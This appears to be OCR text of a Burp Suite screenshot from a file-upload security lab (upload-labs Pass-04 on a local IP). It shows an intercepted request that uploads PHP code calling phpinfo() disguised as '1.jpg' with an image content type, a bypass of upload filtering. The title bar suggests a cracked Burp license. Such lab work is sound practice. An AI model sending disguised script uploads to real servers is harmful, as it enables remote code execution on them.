 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.137.133:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Length: 307
Cache-Control: max-age=0
Origin: http://192.168.137.133
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykt2gr6Nv3kBLNtGj
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.137.133/upload/Pass-04/index.php
Accept-Language: zh,en-US;q=0.9,en;q=0.8,am;q=0.7,zh-CN;q=0.6
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundarykt2gr6Nv3kBLNtGj
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundarykt2gr6Nv3kBLNtGj
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarykt2gr6Nv3kBLNtGj--
? < + > Type a search term 0 matches